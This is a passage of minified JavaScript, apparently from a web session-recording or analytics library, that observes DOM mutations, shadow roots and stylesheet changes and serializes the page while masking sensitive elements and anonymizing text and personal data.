i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return nt([N()],s.prototype,"observe",null),nt([N()],s.prototype,"disconnect",null),nt([N()],s.prototype,"processInsertRule",null),nt([N()],s.prototype,"processUpdateRule",null),nt([N()],s.prototype,"processUpdateRulesInATick",null),nt([N()],s.prototype,"processDeleteRule",null),s})(),wi=(()=>{var s;class n{static Jv(e){this.ii.forEach(i=>{e(i,"initial")})}static Ir(e){if(this.L||(this.L=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&X(r.addedNodes,this.Qv),X(r.removedNodes,this.Zv)})),csArray.prototype.push.call(this.Oe,e),!this.X){this.X=!0,this.L.observe(document,this.Pr);for(let i of Ds.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.ii.add(r),this.L.observe(r,this.Pr)}this.$l||(this.$l=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Cn(i.result)&&this.Wf(i.result)})),this.$l.activate()}this.Jv(e)}static Cn(e){return e.isConnected&&e.ownerDocument===document}static Or(e){var i,r;this.Oe=csArray.prototype.filter.call(this.Oe,o=>o!==e),this.Oe.length===0&&(this.Oe=[],this.X=!1,(i=this.L)===null||i===void 0||i.disconnect(),(r=this.$l)===null||r===void 0||r.deactivate(),this.ii.clear())}constructor(e){this.A=e,this.A=ys("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Ge(s.ii)}takeRecords(){var e,i;return(i=(e=s.L)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ds.isSupported()&&s.Ir(this.A)}disconnect(){Ds.isSupported()&&s.Or(this.A)}}return s=n,n.Oe=[],n.ii=new Set,n.X=!1,n.Pr={childList:!0,subtree:!0},n.Wf=t=>{s.ii.has(t)||(s.L.observe(t,s.Pr),s.ii.add(t),X(s.Oe,e=>e(t,"added")))},n.Qv=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Wf)},n.Zv=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),X(s.Oe,i=>i(e,"removed")))})},nt([N()],n.prototype,"observe",null),nt([N()],n.prototype,"disconnect",null),n})(),Zy=(()=>{class s{constructor(t){this.t_=1,this.wa=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.e_=e=>{let i=e.sheet;if(this.wa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ve],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ve],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ve],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ve],disabled:e.disabled};this.A(r)}}},this.A=e=>Ft(async()=>{await Pl(2),t(e)}),this.ye=new wi(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=er(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=er(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Yf=new ha(this.e_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ye.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Yf.observe()}disconnect(){var t,e;this.wa.clear(),this.ye.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Yf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.s_(e);let i=Be(e,o=>o[Ve]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}s_(t){X(t,e=>{if(this.wa.has(e))return;let i=this.t_++;e[Ve]=i,this.wa.add(e);let r=this.i_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}i_(t){let e=[];try{e=Be(t.cssRules,i=>i.cssText)}catch{}return e}}return nt([N()],s.prototype,"observe",null),nt([N()],s.prototype,"disconnect",null),nt([N()],s.prototype,"setStyleSheets",null),s})(),tE=$s(nE,"optimizeMutations"),eE=csSymbol.for("ignoreNextSerialization");function sE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,d=new Set;return{isMovedNode(u){return s.has(u)},markAsMovedNode(u){d.delete(u),s.add(u)},isDetachedMove(u){return!!Z.findAncestor(u,g=>d.has(g),!0)},isAddedNode(u){let g=Z.findAncestor(u,y=>n.has(y)||l.has(y)||s.has(y),!0);return!!g&&!s.has(g)},isMovedNodeIntoAddedNode(u){return s.has(u)&&!!Z.findAncestor(u,g=>n.has(g)||l.has(g),!0)},markAsAddedNode(u){d.delete(u),l.delete(u),n.add(u)},markAsPendingInsert(u){l.add(u)},isPendingInsert(u){return l.has(u)},isRemovedNode(u){return!!Z.findAncestor(u,g=>t.has(g),!0)},markAsRemovedNode(u){t.add(u)},isUselessNode(u){return e.has(u)},markAsUselessNode(u){e.add(u)},getPlaceholder(u,g){let y=g==="previous"?r:i;return u&&y.has(u)?y.get(u)||null:u},getSiblings(u){let g=u.addedNodes.length,y=this.getPlaceholder(u.previousSibling,"previous"),S=this.getPlaceholder(u.nextSibling,"next");if(g){let C=y,M=S,v=u.previousSibling!==y,w=u.nextSibling!==S;for(let I=0;I<g;I++){let D=u.addedNodes[I],b=u.addedNodes[g-I-1];this.isLatestNodeMutation(D,u)?(r.delete(D),u.previousSibling&&v&&(i.set(u.previousSibling,D),v=!1),C=D):r.set(D,C),this.isLatestNodeMutation(b,u)?(i.delete(b),u.nextSibling&&w&&(r.set(u.nextSibling,b),w=!1),M=b):i.set(b,M)}}else u.previousSibling&&u.previousSibling!==y&&i.set(u.previousSibling,S),u.nextSibling&&u.nextSibling!==S&&r.set(u.nextSibling,y);return{previousSibling:y,nextSibling:S}},setAttributeMutation(u,g){let y=o.get(u)||new Set;y.add(g),o.set(u,y)},isAttributeMutated(u,g){var y;return!!(!((y=o.get(u))===null||y===void 0)&&y.has(g))},setLatestNodeMutation(u,g){h.set(u,g)},isLatestNodeMutation(u,g){return h.get(u)===g},markAsFutureAddedNode(u){h.has(u)||d.add(u)},isTextMutated(u){return c.has(u)},setTextMutated(u){return c.add(u)}}}function iE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function nE(s){let n=sE(),t=[];for(let e of s)e.type==="childList"&&iE(e,n);for(let e of s)switch(e.type){case"attributes":oE(e,n,t);break;case"characterData":rE(e,n,t);break;case"childList":lE(e,n,t);break}return t}function rE(s,n,t=[]){let e=s.target;return Z.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!cE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function oE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return Z.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var aE=30;function cE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=P.now(),r=s[e];return r&&i<r?!0:(s[e]=i+aE,!1)}function lE(s,n,t=[]){let e=Z.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,d=()=>{if(h){let{childListType:y,movedNodes:S,...C}=h;csArray.prototype.push.call(t,y==="added"?C:{...C,movedNodes:S}),h=null}},u=y=>y===(h==null?void 0:h.childListType)?h:(d(),{childListType:y,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let y=0;y<s.addedNodes.length;y++){let S=s.addedNodes[y];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=u("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=u("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):Z.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}d()}let g=Yi(s.removedNodes,y=>{if(Z.isConnected(y)){if(!i&&!n.isPendingInsert(y)){if(n.isDetachedMove(y))return!0;n.markAsMovedNode(y),n.isMovedNodeIntoAddedNode(y)&&(y[eE]=!0)}return!1}return n.isUselessNode(y)?!1:(n.markAsRemovedNode(y),!0)});return g.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:g,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Cc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},he=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Cc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Ft(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Cc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ds.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new wi(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,X(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Xf=i;let r=ur(o=>e(o,this),!0);this.A=ys("DocumentMutationObserver:callback",o=>{X(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?Yd(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Xf)}disconnect(){s.disconnect(this.A,this.Xf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{X(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,nt([N()],n.prototype,"observe",null),nt([N()],n.prototype,"disconnect",null),n})(),hE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.n_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Ft(()=>t(e)),this.Kf=new ha(e=>Ft(async()=>{await Pl(),this.n_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Jf=new Zy(t))}observe(){var t;this.Xl=!1,this.L=new he(e=>this.r_(e),(e,i)=>{i==="added"&&this.o_(e)}),this.L.observe(),this.Kf.observe(),(t=this.Jf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.L)===null||t===void 0||t.disconnect(),this.Kf.disconnect(),(e=this.Jf)===null||e===void 0||e.disconnect(),this.Xl=!0}r_(t){if(this.Xl)return;let e=tE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){Q.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:Q.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:Z.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Es(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Be(t.removedNodes,c=>c)};this.A(o)}}o_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return nt([N()],s.prototype,"processAttributeChanged",null),nt([N()],s.prototype,"processCharacterDataChanged",null),nt([N()],s.prototype,"processChildListChanged",null),s})(),uE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),dE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),fE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),pE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),gE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),mE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Go(t)&&(i[r].value=Eh(t))}return i}}return s})(),Ic={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Pc=csSymbol.for("ignoreNextSerialization");function wh(s){return s[Pc]?(delete s[Pc],!0):!1}function yE(s=Ic){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Ic.workTime);let r=ys("serialize:callback",g=>e(g)),o=new en,c=(g,y)=>{g.hasChildNodes()&&o.push({node:g,serializedNode:y});let S=g instanceof Element&&csElementshadowRoot.apply(g);if(S){let C=y.shadowRoot=Gi(S);s.async&&s.initialDOM&&at.setProperty(S,Fi,!0),c(S,C)}},l,h=!0,d=8,u=ys("work",()=>{var g;if(h)l=Gi(t),s.async&&s.initialDOM&&at.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let y=vE(100);for(;!o.isEmpty;){if(s.async&&y.elapsed()>=s.workTime){--d<=0&&csSetTimeout(u);return}let{node:S,serializedNode:C}=o.pop(),M=(g=C.children)!==null&&g!==void 0?g:[];if(rn(S))continue;let v=0;for(let w=csNodefirstChild.apply(S);w;w=csNodenextSibling.apply(w)){if(wh(w))continue;let I=Gi(w);s.async&&s.initialDOM&&at.setProperty(w,Fi,!0),M[v++]=I,c(w,I)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,u();else for(let g=0;g<d;g++)csSetTimeout(u,1)}}function EE(s){let n=Gi(s),t=n;if(rn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))wh(r)||(t.children[e++]=Eo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=Eo(i)),n}var Eo=$s(EE,"serializeSync");function Gi(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new He(s),n.attributes=_E(s);break;case 3:t=new vh(s);break;case 4:t=new uE(s);break;case 8:t=new dE(s);break;case 10:t=new fE(s);break;case 9:t=new pE(s);break;case 11:t=new gE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function SE(){Fi=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=P.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=P.elapsed()),t-this.started}}}function _E(s){return rn(s)?[]:mE.create(s)}var ua=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.Kl=!0,this.A&&this.A(this.ni)}complete(t){this.Kl&&t(this.ni),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ue=(()=>{class s{constructor(){this.It=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:P.now(),t.timestamp==null&&(t.timestamp=P.now()),csArray.prototype.forEach.call(this.It,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.It=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.It,t),()=>{let e=csArray.prototype.indexOf.call(this.It,t);csArray.prototype.splice.call(this.It,e,1)}}}return s})(),wE=yE(),bE=(()=>{class s extends ue{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Hy(this.a_,this),this.z=new hE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,SE(),t()};this.produceEvent(new ua(i=>wE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=q(e.target),i.targetProps=at.getProperties(e.target)),[e,i]}a_(t){if(!this.c_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=_i(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Vi(e.target),i.linkRel=Dl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):null,i.parentProps=e.target.parentElement?at.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Vi(e.target):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.previousSibling=e.previousSibling?q(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=Be(e.nodes,Eo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?q(e.previousSibling):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.nodesIds=Be(e.nodes,q),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=Be(e.nodes,q),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Gi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!at.getProperty(t,Fi)}c_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||k.isMaskedElement(t.target)||k.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||k.isMaskedElement(e)||k.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||k.isMaskedElementChild(t.target)||k.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||k.isMaskedElementChild(t.target);default:return!1}}}return s})(),Si=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),qs=(()=>{class s{constructor(){this.It=[]}start(){}stop(){this.It.length=0,this.It=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.It;csSetTimeout(()=>{let r=ys("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.It,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.It,t),()=>{this.It=csArray.prototype.filter.call(this.It,e=>e!==t)}}emitEvent(t){Ft(()=>csArray.prototype.forEach.call(this.It,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends qs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Si.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof He){let c=k.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(k.getMaskedElementDetails(r).state===k.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}at.traverse(r,c=>{if(c instanceof He){let l=k.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=k.getMaskedElementDetails(c);h.state===k.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&F.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=k,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r!=null?r:{}){let l=r[c],h=o[c],d=k.getMaskedElementDetails(h);if(d.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let u=k.getMaskedAttributeDetails(h);for(let g of(e=u.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[g];d.state===i.Parent&&this.Ra(l,d)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),He.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return le([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return at.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){at.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){at.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),TE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,RE="\uFF41",CE=/[^ａ\s]/g,IE="a";function xr(s){let n=csString.prototype.replace.call(s,TE,RE);return csString.prototype.replace.call(n,CE,IE)}var PE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Nr=e,this.D=i,this.Ca=r,this.l_=o,this.Mr=Wo(this.Nr)}sanitize(t,e){return at.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===ms.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?at.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(He.isElement(i))return this.h_(i);if(i.nodeType===ms.CDATA_SECTION_NODE){let o=i;o.data=this.us?xr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:xr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}h_(t){let e=Fs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.u_(e,i,o))return r;if(Kf(i))return Jf(e,i,r)?this.D.anonymizePII(r):r;let c=this.l_&&i==="placeholder";return this.us&&(Qf(e,i,o)||c)?xr(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}u_(t,e,i){return Xf(t,e,i)||this.Mr.has(e)}}return s})(),Oc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.d_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static d_(t){return(e,i)=>t(Be(e,OE),i)}}return s})();function OE(s){return s.isVisible||!Z.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var So=()=>(s,n,t)=>{t.value=NE(t.value)};function 